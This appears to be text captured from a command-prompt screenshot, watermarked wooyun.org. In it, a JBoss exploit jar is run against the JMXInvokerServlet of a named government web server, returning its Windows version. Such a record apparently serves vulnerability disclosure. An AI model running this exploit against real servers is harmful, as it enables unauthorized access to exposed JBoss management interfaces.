 C:\Windows\system32\cmd.exe
C:\jboss>java -jar jboss_exploit_fat.jar -i http://www.kaili.gov.cn:8080/invoker
/JMXInvokerServlet get jboss.system:type=ServerInfo OSVersion
6.2
C:\jboss>java -jar jboss_exploit_fat.jar -i http://www.kaili.gov.cn:8080/invoker
/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Windows Server 2008
C:\jboss>
www.wooyun.org